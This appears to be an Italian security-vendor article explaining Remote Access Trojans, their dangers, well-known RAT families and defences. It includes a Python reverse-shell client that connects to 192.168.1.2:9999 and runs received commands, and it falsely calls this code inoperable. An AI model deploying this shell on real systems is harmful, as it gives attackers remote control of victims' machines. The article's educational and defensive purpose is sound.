Cavallo di Troia per Accesso Remoto

Introduzione

Nell’attuale mondo interconnesso, il panorama delle minacce è in continua evoluzione. Una delle forme più insidiose di malware è il Remote Access Trojan (RAT). Questo tipo di software dannoso può avere effetti devastanti su individui, organizzazioni e persino governi.

Questa guida spiegherà cos’è un Remote Access Trojan e perché è dannoso. Saranno inoltre trattati i diversi tipi di RAT e i modi per proteggersi da queste minacce.

Che Cos’è il Cavallo di Troia per Accesso Remoto (RAT)?

Un Remote Access Trojan (RAT) è un programma dannoso che consente a un hacker di controllare un computer senza permesso. Un RAT dà agli attaccanti il pieno controllo di un sistema, a differenza di altri malware che si limitano a danneggiare o rubare dati. Gli utenti possono usare questo controllo per varie attività dannose, inclusi spionaggio, furto di dati e ulteriore diffusione di malware.

I criminali informatici distribuiscono tipicamente i RAT tramite email di phishing, siti web dannosi o includendoli in software legittimo. Una volta installati, operano silenziosamente in background, rendendoli difficili da rilevare. L’attaccante può quindi eseguire comandi a distanza, registrare i tasti premuti, catturare schermate e persino attivare la webcam e il microfono.

Perché i Cavalli di Troia per Accesso Remoto Sono Pericolosi?

I Remote Access Trojans sono particolarmente pericolosi per diverse ragioni:

- Stealth e Persistenza: Gli sviluppatori progettano i RAT per operare in modo nascosto, spesso adottando tecniche per eludere la rilevazione da parte del software antivirus. Possono stabilire una presenza persistente sul sistema infetto, permettendo all’attaccante di mantenere l’accesso per lunghi periodi.

- Controllo Completo: I RAT forniscono all’attaccante un ampio controllo sul sistema infetto. Questo significa essere in grado di modificare file, osservare ciò che gli utenti stanno facendo e usare il sistema per lanciare ulteriori attacchi.

- Furto di Dati: Gli attaccanti possono usare i RAT per rubare informazioni sensibili, inclusi dati personali, informazioni finanziarie e proprietà intellettuale. I criminali possono vendere questi dati nel dark web o usarli per furto d’identità e frodi.

- Spionaggio e Sorveglianza: Gli attaccanti possono segretamente usare la webcam e il microfono della vittima per registrare video e audio. Questa invasione della privacy può avere gravi conseguenze personali e professionali.

- Compromissione della Rete: In un contesto aziendale o organizzativo, gli hacker possono usare un RAT per infiltrare l’intera rete. L’attaccante può muoversi lateralmente attraverso la rete, compromettendo ulteriori sistemi ed aumentando i propri privilegi.

Esempio di Cavallo di Troia per Accesso Remoto

- Creazione della Socket:

- Connessione al Server:

- Ciclo di Esecuzione dei Comandi:

- Il programma entra in un ciclo infinito in cui attende di ricevere comandi dal server.

- Decodifica i dati ricevuti in una stringa di comando.

- Se il comando è exit, il ciclo si interrompe e la connessione viene chiusa.

- Per i comandi cd, cambia la directory e invia un messaggio di conferma al server.

- Per altri comandi, usa subprocess.getoutput per eseguire il comando e invia l’output al server.

- Chiusura della Connessione:

import socket import os import subprocess # Creare un oggetto socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

Il codice inizia creando un oggetto socket che verrà usato per stabilire una connessione con il server dell’attaccante.

# Definire l'indirizzo e la porta del server

server_address = ('192.168.1.2', 9999)

Il metodo connect si connette a un server situato a 192.168.1.2 sulla porta 9999.

# Connettersi al server

s.connect(server_address)

while True:

# Ricevere comandi dal server

data = s.recv(1024)

# Decodificare il comando ricevuto

command = data.decode('utf-8')

# Se il comando è 'exit', interrompere il ciclo e chiudere la connessione

if command.lower() == 'exit':

break

# Eseguire il comando

if command.startswith('cd'):

try:

os.chdir(command[3:])

s.send(b"Directory cambiata")

except Exception as e:

s.send(str(e).encode('utf-8'))

else:

output = subprocess.getoutput(command)

s.send(output.encode('utf-8'))

# Chiudere la connessione s.close()

Dopo aver interrotto il ciclo, la connessione viene chiusa con s.close().

Questo codice fornisce una struttura di base su come potrebbe operare un RAT. È importante sottolineare che questo esempio è inoperabile ed è destinato solo a scopi educativi. Comprendere la meccanica dei RAT può aiutare nello sviluppo di migliori misure di sicurezza per proteggersi da tali minacce.

Common Remote Access Trojans

Ricercatori hanno trovato molti diversi RAT nel tempo, ciascuno con le proprie capacità speciali e modi di operare. Ecco alcuni degli esempi più noti:

- DarkComet: Uno dei RAT più conosciuti, DarkComet, consente agli attaccanti di prendere il completo controllo del sistema infetto. Esso dispone di funzionalità di keylogging, controllo remoto del desktop e capacità di catturare schermate e feed della webcam.

- NanoCore: Gli hacker utilizzano principalmente questo RAT per colpire i sistemi Windows. Offre una gamma di funzionalità, inclusa la manipolazione dei file, il keylogging e il furto delle password. I criminali informatici distribuiscono spesso NanoCore tramite allegati email dannosi.

- NjRAT: NjRAT è popolare in Medio Oriente per la sua semplicità ed efficacia. Gli attaccanti possono controllare molti sistemi contemporaneamente con funzionalità di keylogging, accesso remoto al desktop e furto di credenziali.

- Remcos: Remcos è un software usato per il controllo remoto e la sorveglianza. Viene utilizzato sia dai criminali informatici che dagli utenti legittimi. Offre estese capacità di controllo remoto e i criminali informatici lo distribuiscono spesso tramite campagne di phishing.

- Adwind: Adwind, noto anche come AlienSpy o JSocket, è un RAT che può infettare computer Windows, Linux e Mac OS. Viene spesso utilizzato per rubare informazioni sensibili e condurre sorveglianza.



Difendersi dai Cavalli di Troia per Accesso Remoto

Data la grave minaccia rappresentata dai RAT, è essenziale implementare difese robuste per proteggersi da questi attacchi. Ecco alcune strategie da considerare:

- Educazione e Consapevolezza

- Aggiornamenti Software Regolari

- Sicurezza Email

- Protezione degli Endpoint

- Sicurezza della Rete

- Whitelist delle Applicazioni

- Backup Regolari

- Analisi del Comportamento

Informare gli utenti sui rischi associati ai RAT e sui metodi di distribuzione è essenziale. La formazione dovrebbe insegnare a riconoscere le email di phishing, evitare download sospetti e utilizzare password forti e uniche per la sicurezza online.

Mantenere aggiornati i sistemi operativi, le applicazioni e il software antivirus è essenziale. Gli aggiornamenti software contengono spesso patch di sicurezza che affrontano le vulnerabilità che i RAT potrebbero sfruttare.

Implementare misure di sicurezza email robuste può aiutare a prevenire la distribuzione dei RAT tramite campagne di phishing. Questo include l’uso di filtri antispam, protocolli di autenticazione email e l’educazione degli utenti su come riconoscere le email di phishing.

Distribuire soluzioni di protezione degli endpoint complete può aiutare a rilevare e bloccare i RAT. Queste soluzioni dovrebbero includere antivirus, antimalware e capacità di rilevamento delle intrusioni. Scansioni regolari e monitoraggio in tempo reale possono identificare e mitigare le minacce prima che causino danni significativi.

I firewall bloccano le comunicazioni RAT non autorizzate. La segmentazione della rete limita i movimenti laterali. Le VPN proteggono l’accesso remoto legittimo. Il monitoraggio consente una rilevazione precoce del RAT. I log di rete supportano le indagini forensi. Queste misure proteggono la tua rete dalle minacce alla sicurezza.

Utilizzare whitelist delle applicazioni può impedire l’esecuzione di software non autorizzato, inclusi i RAT, su un sistema. Permettendo l’esecuzione solo delle applicazioni approvate, riduciamo significativamente il rischio di infezioni da malware.

Eseguire regolarmente il backup dei dati importanti può proteggere contro gli attacchi ransomware. Questa pratica consente di ripristinare le informazioni senza dover pagare un riscatto o rischiare di perdere dati importanti. I backup dovrebbero essere conservati in modo sicuro e testati periodicamente.

Strumenti di analisi comportamentale possono identificare schemi di attività insoliti che possono indicare la presenza di un RAT. Analizzando il comportamento degli utenti e l’attività del sistema, questi strumenti possono rilevare e rispondere alle minacce in tempo reale.

Conclusione

I Cavalli di Troia per Accesso Remoto rappresentano una significativa minaccia alla sicurezza informatica, con il potenziale di causare danni e interruzioni su vasta scala. Sapere cos’è un RAT, perché è dannoso e come proteggersi è importante sia per le persone che per le aziende. Implementando misure di sicurezza complete e mantenendo la vigilanza, è possibile proteggersi da questi attacchi insidiosi e salvaguardare le informazioni sensibili.

Per rimanere resilienti agli attacchi informatici in continuo cambiamento, è fondamentale rimanere aggiornati sulle nuove minacce e aggiornare regolarmente le misure di sicurezza. I criminali informatici cambiano costantemente le loro tattiche. Per mantenere la sicurezza e la privacy nell’era digitale, è importante essere proattivi.

Per una sicurezza robusta del database, scoperta dei dati (inclusi OCR) e conformità, considera l’esplorazione degli strumenti user-friendly e flessibili di DataSunrise. Contatta il nostro team per una sessione di demo online per vedere come DataSunrise può aiutare a proteggere efficacemente il tuo ambiente database.

Successivo